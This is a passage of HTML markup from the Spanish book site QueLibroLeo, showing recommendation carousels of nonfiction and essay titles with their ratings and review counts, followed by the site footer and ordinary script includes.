											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-revolucion-rusa-1891-1924-tragedia-de-un-pueblo">
																	<img src="https://quelibroleo.com/images/libros/libro_1291548705.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="30868"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-revolucion-rusa-1891-1924-tragedia-de-un-pueblo"><span>LA REVOLUCIÓN RUSA (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-palabra-tuya-amor-y-muerte-en-el-gulag">
																	<img src="https://quelibroleo.com/images/libros/libro_1451302261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/una-palabra-tuya-amor-y-muerte-en-el-gulag"><span>UNA PALABRA TUYA......</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal">
																	<img src="https://quelibroleo.com/images/libros/libro-1602581906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 90 votos"
							     							     
							     data-id="315386"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal"><span>LA VIDA CONTADA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/millas-juan-jose-y-arsuaga-juan-luis">MILLÁS, JUAN JOSÉ y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mono-desnudo">
																	<img src="https://quelibroleo.com/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 80 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-roma">
																	<img src="https://quelibroleo.com/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
